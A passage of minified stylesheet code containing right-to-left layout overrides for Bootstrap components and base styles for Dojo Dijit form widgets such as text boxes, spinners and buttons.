.col-lg-2{width:16.66666667%}[dir=rtl] .col-lg-1{width:8.33333333%}[dir=rtl] .col-lg-pull-12{left:100%;right:auto}[dir=rtl] .col-lg-pull-11{left:91.66666667%;right:auto}[dir=rtl] .col-lg-pull-10{left:83.33333333%;right:auto}[dir=rtl] .col-lg-pull-9{left:75%;right:auto}[dir=rtl] .col-lg-pull-8{left:66.66666667%;right:auto}[dir=rtl] .col-lg-pull-7{left:58.33333333%;right:auto}[dir=rtl] .col-lg-pull-6{left:50%;right:auto}[dir=rtl] .col-lg-pull-5{left:41.66666667%;right:auto}[dir=rtl] .col-lg-pull-4{left:33.33333333%;right:auto}[dir=rtl] .col-lg-pull-3{left:25%;right:auto}[dir=rtl] .col-lg-pull-2{left:16.66666667%;right:auto}[dir=rtl] .col-lg-pull-1{left:8.33333333%;right:auto}[dir=rtl] .col-lg-pull-0{left:auto;right:auto}[dir=rtl] .col-lg-push-12{right:100%;left:0}[dir=rtl] .col-lg-push-11{right:91.66666667%;left:0}[dir=rtl] .col-lg-push-10{right:83.33333333%;left:0}[dir=rtl] .col-lg-push-9{right:75%;left:0}[dir=rtl] .col-lg-push-8{right:66.66666667%;left:0}[dir=rtl] .col-lg-push-7{right:58.33333333%;left:0}[dir=rtl] .col-lg-push-6{right:50%;left:0}[dir=rtl] .col-lg-push-5{right:41.66666667%;left:0}[dir=rtl] .col-lg-push-4{right:33.33333333%;left:0}[dir=rtl] .col-lg-push-3{right:25%;left:0}[dir=rtl] .col-lg-push-2{right:16.66666667%;left:0}[dir=rtl] .col-lg-push-1{right:8.33333333%;left:0}[dir=rtl] .col-lg-push-0{right:auto;left:0}[dir=rtl] .col-lg-offset-12{margin-right:100%;margin-left:0}[dir=rtl] .col-lg-offset-11{margin-right:91.66666667%;margin-left:0}[dir=rtl] .col-lg-offset-10{margin-right:83.33333333%;margin-left:0}[dir=rtl] .col-lg-offset-9{margin-right:75%;margin-left:0}[dir=rtl] .col-lg-offset-8{margin-right:66.66666667%;margin-left:0}[dir=rtl] .col-lg-offset-7{margin-right:58.33333333%;margin-left:0}[dir=rtl] .col-lg-offset-6{margin-right:50%;margin-left:0}[dir=rtl] .col-lg-offset-5{margin-right:41.66666667%;margin-left:0}[dir=rtl] .col-lg-offset-4{margin-right:33.33333333%;margin-left:0}[dir=rtl] .col-lg-offset-3{margin-right:25%;margin-left:0}[dir=rtl] .col-lg-offset-2{margin-right:16.66666667%;margin-left:0}[dir=rtl] .col-lg-offset-1{margin-right:8.33333333%;margin-left:0}[dir=rtl] .col-lg-offset-0{margin-right:0%;margin-left:0}}[dir=rtl] caption{text-align:right}[dir=rtl] th:not(.mx-left-aligned){text-align:right}@media screen and (max-width: 767px){[dir=rtl] .table-responsive>.table-bordered{border:0}[dir=rtl] .table-responsive>.table-bordered>thead>tr>th:first-child,[dir=rtl] .table-responsive>.table-bordered>tbody>tr>th:first-child,[dir=rtl] .table-responsive>.table-bordered>tfoot>tr>th:first-child,[dir=rtl] .table-responsive>.table-bordered>thead>tr>td:first-child,[dir=rtl] .table-responsive>.table-bordered>tbody>tr>td:first-child,[dir=rtl] .table-responsive>.table-bordered>tfoot>tr>td:first-child{border-right:0;border-left:initial}[dir=rtl] .table-responsive>.table-bordered>thead>tr>th:last-child,[dir=rtl] .table-responsive>.table-bordered>tbody>tr>th:last-child,[dir=rtl] .table-responsive>.table-bordered>tfoot>tr>th:last-child,[dir=rtl] .table-responsive>.table-bordered>thead>tr>td:last-child,[dir=rtl] .table-responsive>.table-bordered>tbody>tr>td:last-child,[dir=rtl] .table-responsive>.table-bordered>tfoot>tr>td:last-child{border-left:0;border-right:initial}}[dir=rtl] .radio label,[dir=rtl] .checkbox label{padding-right:20px;padding-left:initial}[dir=rtl] .radio input[type=radio],[dir=rtl] .radio-inline input[type=radio],[dir=rtl] .checkbox input[type=checkbox],[dir=rtl] .checkbox-inline input[type=checkbox]{margin-right:-20px;margin-left:auto}[dir=rtl] .radio-inline,[dir=rtl] .checkbox-inline{padding-right:20px;padding-left:0}[dir=rtl] .radio-inline+.radio-inline,[dir=rtl] .checkbox-inline+.checkbox-inline{margin-right:10px;margin-left:0}[dir=rtl] .has-feedback .form-control{padding-left:42.5px;padding-right:12px}[dir=rtl] .form-control-feedback{left:0;right:auto}@media(min-width: 768px){[dir=rtl] .form-inline label{padding-right:0;padding-left:initial}[dir=rtl] .form-inline .radio input[type=radio],[dir=rtl] .form-inline .checkbox input[type=checkbox]{margin-right:0;margin-left:auto}}@media(min-width: 768px){[dir=rtl] .form-horizontal .control-label{text-align:left}}[dir=rtl] .form-horizontal .has-feedback .form-control-feedback{left:15px;right:auto}[dir=rtl] .caret{margin-right:2px;margin-left:0}[dir=rtl] .dropdown-menu{right:0;left:auto;float:left;text-align:right}[dir=rtl] .dropdown-menu.pull-right{left:0;right:auto;float:right}[dir=rtl] .dropdown-menu-right{left:auto;right:0}[dir=rtl] .dropdown-menu-left{left:0;right:auto}@media(min-width: 768px){[dir=rtl] .navbar-right .dropdown-menu{left:auto;right:0}[dir=rtl] .navbar-right .dropdown-menu-left{left:0;right:auto}}[dir=rtl] .btn-group>.btn,[dir=rtl] .btn-group-vertical>.btn{float:right}[dir=rtl] .btn-group .btn+.btn,[dir=rtl] .btn-group .btn+.btn-group,[dir=rtl] .btn-group .btn-group+.btn,[dir=rtl] .btn-group .btn-group+.btn-group{margin-right:-1px;margin-left:0px}[dir=rtl] .btn-toolbar{margin-right:-5px;margin-left:0px}[dir=rtl] .btn-toolbar .btn-group,[dir=rtl] .btn-toolbar .input-group{float:right}[dir=rtl] .btn-toolbar>.btn,[dir=rtl] .btn-toolbar>.btn-group,[dir=rtl] .btn-toolbar>.input-group{margin-right:5px;margin-left:0px}[dir=rtl] .btn-group>.btn:first-child{margin-right:0}[dir=rtl] .btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0}[dir=rtl] .btn-group>.btn:last-child:not(:first-child),[dir=rtl] .btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:0;border-top-right-radius:0}[dir=rtl] .btn-group>.btn-group{float:right}[dir=rtl] .btn-group.btn-group-justified>.btn,[dir=rtl] .btn-group.btn-group-justified>.btn-group{float:none}[dir=rtl] .btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}[dir=rtl] .btn-group>.btn-group:first-child>.btn:last-child,[dir=rtl] .btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0}[dir=rtl] .btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:0;border-top-right-radius:0}[dir=rtl] .btn .caret{margin-right:0}[dir=rtl] .btn-group-vertical>.btn+.btn,[dir=rtl] .btn-group-vertical>.btn+.btn-group,[dir=rtl] .btn-group-vertical>.btn-group+.btn,[dir=rtl] .btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-right:0}[dir=rtl] .input-group .form-control{float:right}[dir=rtl] .input-group .form-control:first-child,[dir=rtl] .input-group-addon:first-child,[dir=rtl] .input-group-btn:first-child>.btn,[dir=rtl] .input-group-btn:first-child>.btn-group>.btn,[dir=rtl] .input-group-btn:first-child>.dropdown-toggle,[dir=rtl] .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),[dir=rtl] .input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0}[dir=rtl] .input-group-addon:first-child{border-left:0px;border-right:1px solid}[dir=rtl] .input-group .form-control:last-child,[dir=rtl] .input-group-addon:last-child,[dir=rtl] .input-group-btn:last-child>.btn,[dir=rtl] .input-group-btn:last-child>.btn-group>.btn,[dir=rtl] .input-group-btn:last-child>.dropdown-toggle,[dir=rtl] .input-group-btn:first-child>.btn:not(:first-child),[dir=rtl] .input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-top-right-radius:0}[dir=rtl] .input-group-addon:last-child{border-left-width:1px;border-left-style:solid;border-right:0px}[dir=rtl] .input-group-btn>.btn+.btn{margin-right:-1px;margin-left:auto}[dir=rtl] .input-group-btn:first-child>.btn,[dir=rtl] .input-group-btn:first-child>.btn-group{margin-left:-1px;margin-right:auto}[dir=rtl] .input-group-btn:last-child>.btn,[dir=rtl] .input-group-btn:last-child>.btn-group{margin-right:-1px;margin-left:auto}[dir=rtl] .nav{padding-right:0;padding-left:initial}[dir=rtl] .nav-tabs>li{float:right}[dir=rtl] .nav-tabs>li>a{margin-left:auto;margin-right:-2px;border-radius:4px 4px 0 0}[dir=rtl] .nav-pills>li{float:right}[dir=rtl] .nav-pills>li>a{border-radius:4px}[dir=rtl] .nav-pills>li+li{margin-right:2px;margin-left:auto}[dir=rtl] .nav-stacked>li{float:none}[dir=rtl] .nav-stacked>li+li{margin-right:0;margin-left:auto}[dir=rtl] .nav-justified>.dropdown .dropdown-menu{right:auto}[dir=rtl] .nav-tabs-justified>li>a{margin-left:0;margin-right:auto}@media(min-width: 768px){[dir=rtl] .nav-tabs-justified>li>a{border-radius:4px 4px 0 0}}@media(min-width: 768px){[dir=rtl] .navbar-header{float:right}}[dir=rtl] .navbar-collapse{padding-right:15px;padding-left:15px}[dir=rtl] .navbar-brand{float:right}@media(min-width: 768px){[dir=rtl] .navbar>.container .navbar-brand,[dir=rtl] .navbar>.container-fluid .navbar-brand{margin-right:-15px;margin-left:auto}}[dir=rtl] .navbar-toggle{float:left;margin-left:15px;margin-right:auto}@media(max-width: 767px){[dir=rtl] .navbar-nav .open .dropdown-menu>li>a,[dir=rtl] .navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 25px 5px 15px}}@media(min-width: 768px){[dir=rtl] .navbar-nav{float:right}[dir=rtl] .navbar-nav>li{float:right}}@media(min-width: 768px){[dir=rtl] .navbar-left.flip{float:right !important}[dir=rtl] .navbar-right:last-child{margin-left:-15px;margin-right:auto}[dir=rtl] .navbar-right.flip{float:left !important;margin-left:-15px;margin-right:auto}[dir=rtl] .navbar-right .dropdown-menu{left:0;right:auto}}@media(min-width: 768px){[dir=rtl] .navbar-text{float:right}[dir=rtl] .navbar-text.navbar-right:last-child{margin-left:0;margin-right:auto}}[dir=rtl] .pagination{padding-right:0}[dir=rtl] .pagination>li>a,[dir=rtl] .pagination>li>span{float:right;margin-right:-1px;margin-left:0px}[dir=rtl] .pagination>li:first-child>a,[dir=rtl] .pagination>li:first-child>span{margin-left:0;border-bottom-right-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0}[dir=rtl] .pagination>li:last-child>a,[dir=rtl] .pagination>li:last-child>span{margin-right:-1px;border-bottom-left-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-top-right-radius:0}[dir=rtl] .pager{padding-right:0;padding-left:initial}[dir=rtl] .pager .next>a,[dir=rtl] .pager .next>span{float:left}[dir=rtl] .pager .previous>a,[dir=rtl] .pager .previous>span{float:right}[dir=rtl] .nav-pills>li>a>.badge{margin-left:0px;margin-right:3px}[dir=rtl] .list-group-item>.badge{float:left}[dir=rtl] .list-group-item>.badge+.badge{margin-left:5px;margin-right:auto}[dir=rtl] .alert-dismissable,[dir=rtl] .alert-dismissible{padding-left:35px;padding-right:15px}[dir=rtl] .alert-dismissable .close,[dir=rtl] .alert-dismissible .close{right:auto;left:-21px}[dir=rtl] .progress-bar{float:right}[dir=rtl] .media>.pull-left{margin-right:10px}[dir=rtl] .media>.pull-left.flip{margin-right:0;margin-left:10px}[dir=rtl] .media>.pull-right{margin-left:10px}[dir=rtl] .media>.pull-right.flip{margin-left:0;margin-right:10px}[dir=rtl] .media-right,[dir=rtl] .media>.pull-right{padding-right:10px;padding-left:initial}[dir=rtl] .media-left,[dir=rtl] .media>.pull-left{padding-left:10px;padding-right:initial}[dir=rtl] .media-list{padding-right:0;padding-left:initial;list-style:none}[dir=rtl] .list-group{padding-right:0;padding-left:initial}[dir=rtl] .panel>.table:first-child>thead:first-child>tr:first-child td:first-child,[dir=rtl] .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,[dir=rtl] .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,[dir=rtl] .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,[dir=rtl] .panel>.table:first-child>thead:first-child>tr:first-child th:first-child,[dir=rtl] .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,[dir=rtl] .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,[dir=rtl] .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-right-radius:3px;border-top-left-radius:0}[dir=rtl] .panel>.table:first-child>thead:first-child>tr:first-child td:last-child,[dir=rtl] .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,[dir=rtl] .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,[dir=rtl] .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,[dir=rtl] .panel>.table:first-child>thead:first-child>tr:first-child th:last-child,[dir=rtl] .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,[dir=rtl] .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,[dir=rtl] .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-left-radius:3px;border-top-right-radius:0}[dir=rtl] .panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,[dir=rtl] .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,[dir=rtl] .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,[dir=rtl] .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,[dir=rtl] .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,[dir=rtl] .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,[dir=rtl] .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,[dir=rtl] .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px;border-top-right-radius:0}[dir=rtl] .panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,[dir=rtl] .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,[dir=rtl] .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,[dir=rtl] .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,[dir=rtl] .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,[dir=rtl] .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,[dir=rtl] .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,[dir=rtl] .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px;border-top-left-radius:0}[dir=rtl] .panel>.table-bordered>thead>tr>th:first-child,[dir=rtl] .panel>.table-responsive>.table-bordered>thead>tr>th:first-child,[dir=rtl] .panel>.table-bordered>tbody>tr>th:first-child,[dir=rtl] .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,[dir=rtl] .panel>.table-bordered>tfoot>tr>th:first-child,[dir=rtl] .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,[dir=rtl] .panel>.table-bordered>thead>tr>td:first-child,[dir=rtl] .panel>.table-responsive>.table-bordered>thead>tr>td:first-child,[dir=rtl] .panel>.table-bordered>tbody>tr>td:first-child,[dir=rtl] .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,[dir=rtl] .panel>.table-bordered>tfoot>tr>td:first-child,[dir=rtl] .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-right:0;border-left:none}[dir=rtl] .panel>.table-bordered>thead>tr>th:last-child,[dir=rtl] .panel>.table-responsive>.table-bordered>thead>tr>th:last-child,[dir=rtl] .panel>.table-bordered>tbody>tr>th:last-child,[dir=rtl] .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,[dir=rtl] .panel>.table-bordered>tfoot>tr>th:last-child,[dir=rtl] .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,[dir=rtl] .panel>.table-bordered>thead>tr>td:last-child,[dir=rtl] .panel>.table-responsive>.table-bordered>thead>tr>td:last-child,[dir=rtl] .panel>.table-bordered>tbody>tr>td:last-child,[dir=rtl] .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,[dir=rtl] .panel>.table-bordered>tfoot>tr>td:last-child,[dir=rtl] .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:none;border-left:0}[dir=rtl] .embed-responsive .embed-responsive-item,[dir=rtl] .embed-responsive iframe,[dir=rtl] .embed-responsive embed,[dir=rtl] .embed-responsive object{right:0;left:auto}[dir=rtl] .close{float:left}[dir=rtl] .modal-footer{text-align:left}[dir=rtl] .modal-footer.flip{text-align:right}[dir=rtl] .modal-footer .btn+.btn{margin-left:auto;margin-right:5px}[dir=rtl] .modal-footer .btn-group .btn+.btn{margin-right:-1px;margin-left:auto}[dir=rtl] .modal-footer .btn-block+.btn-block{margin-right:0;margin-left:auto}[dir=rtl] .popover{left:auto;text-align:right}[dir=rtl] .popover.top>.arrow{right:50%;left:auto;margin-right:-11px;margin-left:auto}[dir=rtl] .popover.top>.arrow:after{margin-right:-10px;margin-left:auto}[dir=rtl] .popover.bottom>.arrow{right:50%;left:auto;margin-right:-11px;margin-left:auto}[dir=rtl] .popover.bottom>.arrow:after{margin-right:-10px;margin-left:auto}[dir=rtl] .carousel-control{right:0;bottom:0}[dir=rtl] .carousel-control.left{right:auto;left:0;background-image:-webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0%), color-stop(rgba(0, 0, 0, 0.0001) 100%));background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);background-image:linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000", endColorstr="#00000000", GradientType=1)}[dir=rtl] .carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0%), color-stop(rgba(0, 0, 0, 0.5) 100%));background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);background-image:linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#80000000", GradientType=1)}[dir=rtl] .carousel-control .icon-prev,[dir=rtl] .carousel-control .glyphicon-chevron-left{left:50%;right:auto;margin-right:-10px}[dir=rtl] .carousel-control .icon-next,[dir=rtl] .carousel-control .glyphicon-chevron-right{right:50%;left:auto;margin-left:-10px}[dir=rtl] .carousel-indicators{right:50%;left:0;margin-right:-30%;margin-left:0;padding-left:0}@media screen and (min-width: 768px){[dir=rtl] .carousel-control .glyphicon-chevron-left,[dir=rtl] .carousel-control .icon-prev{margin-left:0;margin-right:-15px}[dir=rtl] .carousel-control .glyphicon-chevron-right,[dir=rtl] .carousel-control .icon-next{margin-left:0;margin-right:-15px}[dir=rtl] .carousel-caption{left:20%;right:20%;padding-bottom:30px}}[dir=rtl] .pull-right.flip{float:left !important}[dir=rtl] .pull-left.flip{float:right !important}.dijitReset{margin:0;border:0;padding:0;font:inherit;line-height:normal;color:inherit}.dj_a11y .dijitReset{-moz-appearance:none}.dijitInline{display:inline-block;border:0;padding:0;vertical-align:middle}table.dijitInline{display:inline-table;box-sizing:content-box}.dijitHidden{position:absolute;visibility:hidden}.dijitHidden *{visibility:hidden !important}.dijitVisible{display:block !important;position:relative;visibility:visible}.dj_ie6 .dijitComboBox .dijitInputContainer,.dijitInputContainer{overflow:hidden;float:none !important;position:relative}.dj_ie7 .dijitInputContainer{float:left !important;clear:left;display:inline-block !important}.dj_ie .dijitSelect input,.dj_ie input.dijitTextBox,.dj_ie .dijitTextBox input{font-size:100%}.dijitSelect .dijitButtonText{float:left;vertical-align:top}table.dijitSelect{padding:0 !important;border-collapse:separate}.dijitTextBox .dijitSpinnerButtonContainer,.dijitTextBox .dijitArrowButtonContainer,.dijitValidationTextBox .dijitValidationContainer{float:right;text-align:center}.dijitSelect input.dijitInputField,.dijitTextBox input.dijitInputField{padding-left:0 !important;padding-right:0 !important}.dijitValidationTextBox .dijitValidationContainer{display:none}.dijitTeeny{font-size:1px;line-height:1px}.dijitOffScreen{position:absolute !important;left:-10000px !important;top:-10000px !important}.dijitPopup{position:absolute;background-color:rgba(0,0,0,0);margin:0;border:0;padding:0;-webkit-overflow-scrolling:touch}.dijitPositionOnly{padding:0 !important;border:0 !important;background-color:rgba(0,0,0,0) !important;background-image:none !important;height:auto !important;width:auto !important}.dijitNonPositionOnly{float:none !important;position:static !important;margin:0 0 0 0 !important;vertical-align:middle !important}.dijitBackgroundIframe{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;border:0;padding:0;margin:0}.dijitDisplayNone{display:none !important}.dijitContainer{overflow:hidden}.dj_a11y .dijitIcon,.dj_a11y div.dijitArrowButtonInner,.dj_a11y span.dijitArrowButtonInner,.dj_a11y img.dijitArrowButtonInner,.dj_a11y .dijitCalendarIncrementControl,.dj_a11y .dijitTreeExpando{display:none}.dijitSpinner div.dijitArrowButtonInner{display:block}.dj_a11y .dijitA11ySideArrow{display:inline !important;cursor:pointer}.dj_a11y .dijitCalendarDateLabel{padding:1px;border:0px !important}.dj_a11y .dijitCalendarSelectedDate .dijitCalendarDateLabel{border-style:solid !important;border-width:1px !important;padding:0}.dj_a11y .dijitCalendarDateTemplate{padding-bottom:.1em !important;border:0px !important}.dj_a11y .dijitButtonNode{border:#000 outset medium !important;padding:0 !important}.dj_a11y .dijitArrowButton{padding:0 !important}.dj_a11y .dijitButtonContents{margin:.15em}.dj_a11y .dijitTextBoxReadOnly .dijitInputField,.dj_a11y .dijitTextBoxReadOnly .dijitButtonNode{border-style:outset !important;border-width:medium !important;border-color:#999 !important;color:#999 !important}.dijitButtonNode *{vertical-align:middle}.dijitSelect .dijitArrowButtonInner,.dijitButtonNode .dijitArrowButtonInner{background:no-repeat center;width:12px;height:12px;direction:ltr}.dijitLeft{background-position:left top;background-repeat:no-repeat}.dijitStretch{white-space:nowrap;background-repeat:repeat-x}.dijitRight{background-position:right top;background-repeat:no-repeat}.dj_gecko .dj_a11y .dijitButtonDisabled .dijitButtonNode{opacity:.5}.dijitToggleButton,.dijitButton,.dijitDropDownButton,.dijitComboButton{margin:.2em;vertical-align:middle}.dijitButtonContents{display:block}td.dijitButtonContents{display:table-cell}.dijitButtonNode img{vertical-align:middle}.dijitToolbar .dijitComboButton{border-collapse:separate}.dijitToolbar .dijitToggleButton,.dijitToolbar .dijitButton,.dijitToolbar .dijitDropDownButton,.dijitToolbar .dijitComboButton{margin:0}.dijitToolbar .dijitButtonContents{padding:1px 2px}.dj_webkit .dijitToolbar .dijitDropDownButton{padding-left:.3em}.dj_gecko .dijitToolbar .dijitButtonNode::-moz-focus-inner{padding:0}.dijitSelect{border:1px solid gray}.dijitButtonNode{border:1px solid gray;margin:0;line-height:normal;vertical-align:middle;text-align:center;white-space:nowrap}.dj_webkit .dijitSpinner .dijitSpinnerButtonContainer{line-height:inherit}.dijitTextBox .dijitButtonNode{border-width:0}.dijitSelect,.dijitSelect *,.dijitButtonNode,.dijitButtonNode *{cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}.dj_ie .dijitButtonNode{zoom:1}.dj_ie .dijitButtonNode button{overflow:visible}div.dijitArrowButton{float:right}.dijitTextBox{border:solid #000 1px;width:15em;vertical-align:middle}.dijitTextBoxReadOnly,.dijitTextBoxDisabled{color:gray}.dj_safari .dijitTextBoxDisabled input{color:#b0b0b0}.dj_safari textarea.dijitTextAreaDisabled{color:#333}.dj_gecko .dijitTextBoxReadOnly input.dijitInputField,.dj_gecko .dijitTextBoxDisabled input{-moz-user-input:none}.dijitPlaceHolder{color:#aaa;font-style:italic;position:absolute;top:0;left:0;white-space:nowrap;pointer-events:none}.dijitTimeTextBox{width:8em}.dijitTextBox input:focus{outline:none}.dijitTextBoxFocused{outline:5px -webkit-focus-ring-color}.dijitSelect input,.dijitTextBox input{float:left}.dj_ie6 input.dijitTextBox,.dj_ie6 .dijitTextBox input{float:none}.dijitInputInner{border:0 !important;background-color:rgba(0,0,0,0) !important;width:100% !important;padding-left:0 !important;padding-right:0 !important;margin-left:0 !important;margin-right:0 !important}.dj_a11y .dijitTextBox input{margin:0 !important}.dijitValidationTextBoxError input.dijitValidationInner,.dijitSelect input,.dijitTextBox input.dijitArrowButtonInner{text-indent:-2em !important;direction:ltr !important;text-align:left !important;height:auto !important}.dj_ie .dijitSelect input,.dj_ie .dijitTextBox input,.dj_ie input.dijitTextBox{overflow-y:visible;line-height:normal}.dijitSelect .dijitSelectLabel span{line-height:100%}.dj_ie .dijitSelect .dijitSelectLabel{line-height:normal}.dj_ie6 .dijitSelect .dijitSelectLabel,.dj_ie7 .dijitSelect .dijitSelectLabel,.dj_ie8 .dijitSelect .dijitSelectLabel,.dj_iequirks .dijitSelect .dijitSelectLabel,.dijitSelect td,.dj_ie6 .dijitSelect input,.dj_iequirks .dijitSelect input,.dj_ie6 .dijitSelect .dijitValidationContainer,.dj_ie6 .dijitTextBox input,.dj_ie6 input.dijitTextBox,.dj_iequirks .dijitTextBox input.dijitValidationInner,.dj_iequirks .dijitTextBox input.dijitArrowButtonInner,.dj_iequirks .dijitTextBox input.dijitSpinnerButtonInner,.dj_iequirks .dijitTextBox input.dijitInputInner,.dj_iequirks input.dijitTextBox{line-height:100%}.dj_a11y input.dijitValidationInner,.dj_a11y input.dijitArrowButtonInner{text-indent:0 !important;width:1em !important;color:#000 !important}.dijitValidationTextBoxError .dijitValidationContainer{display:inline;cursor:default}.dijitSpinner .dijitSpinnerButtonContainer,.dijitComboBox .dijitArrowButtonContainer{border-width:0 0 0 1px !important}.dj_a11y .dijitSelect .dijitArrowButtonContainer,.dijitToolbar .dijitComboBox .dijitArrowButtonContainer{border-width:0 !important}.dijitComboBoxMenu{list-style-type:none}.dijitSpinner .dijitSpinnerButtonContainer .dijitButtonNode{border-width:0}.dj_ie .dj_a11y .dijitSpinner .dijitSpinnerButtonContainer .dijitButtonNode{clear:both}.dj_ie .dijitToolbar .dijitComboBox{vertical-align:middle}.dijitTextBox .dijitSpinnerButtonContainer{width:1em;position:relative !important;overflow:hidden}.dijitSpinner .dijitSpinnerButtonInner{width:1em;visibility:hidden !important;overflow-x:hidden}.dijitComboBox .dijitButtonNode,.dijitSpinnerButtonContainer .dijitButtonNode{border-width:0}.dj_a11y .dijitSpinnerButtonContainer .dijitButtonNode{border-width:0px !important;border-style:solid !important}.dj_a11y .dijitTextBox .dijitSpinnerButtonContainer,.dj_a11y .dijitSpinner .dijitArrowButtonInner,.dj_a11y .dijitSpinnerButtonContainer input{width:1em !important}.dj_a11y .dijitSpinner .dijitArrowButtonInner{margin:0 auto !important}.dj_ie .dj_a11y .dijitSpinner .dijitArrowButtonInner .dijitInputField{padding-left:.3em !important;padding-right:.3em !important;margin-left:.3em !important;margin-right:.3em !important;width:1.4em !important}.dj_ie7 .dj_a11y .dijitSpinner .dijitArrowButtonInner .dijitInputField{padding-left:0 !important;padding-right:0 !important;width:1em !important}.dj_ie6 .dj_a11y .dijitSpinner .dijitArrowButtonInner .dijitInputField{margin-left:.1em !important;margin-right:.1em !important;width:1em !important}.dj_iequirks .dj_a11y .dijitSpinner .dijitArrowButtonInner .dijitInputField{margin-left:0 !important;margin-right:0 !important;width:2em !important}.dijitSpinner .dijitSpinnerButtonContainer .dijitArrowButton{padding:0;position:absolute !important;right:0;float:none;height:50%;width:100%;bottom:auto;left:0;right:auto}.dj_iequirks .dijitSpinner .dijitSpinnerButtonContainer .dijitArrowButton{width:auto}.dj_a11y .dijitSpinnerButtonContainer .dijitArrowButton{overflow:visible !important}.dijitSpinner .dijitSpinnerButtonContainer .dijitDownArrowButton{top:50%;border-top-width:1px !important}.dijitSpinner .dijitSpinnerButtonContainer .dijitUpArrowButton{top:0}.dijitSpinner .dijitArrowButtonInner{margin:auto;overflow-x:hidden;height:100% !important}.dj_iequirks .dijitSpinner .dijitArrowButtonInner{height:auto !important}.dijitSpinner .dijitArrowButtonInner .dijitInputField{transform:scale(0.5);transform-origin:left top;padding-top:0;padding-bottom:0;padding-left:0 !important;padding-right:0 !important;width:100%;visibility:hidden}.dj_ie .dijitSpinner .dijitArrowButtonInner .dijitInputField{zoom:50%}.dijitSpinner .dijitSpinnerButtonContainer .dijitArrowButtonInner{overflow:hidden}.dj_a11y .dijitSpinner .dijitSpinnerButtonContainer .dijitArrowButton{width:100%}.dj_iequirks .dj_a11y .dijitSpinner .dijitSpinnerButtonContainer .dijitArrowButton{width:1em}.dj_a11y .dijitSpinner .dijitArrowButtonInner .dijitInputField{vertical-align:top;visibility:visible}.dj_a11y .dijitSpinnerButtonContainer{width:1em}.dijitCheckBox,.dijitRadio,.dijitCheckBoxInput{padding:0;border:0;width:16px;height:16px;background-position:center center;background-repeat:no-repeat;overflow:hidden}.dijitCheckBox 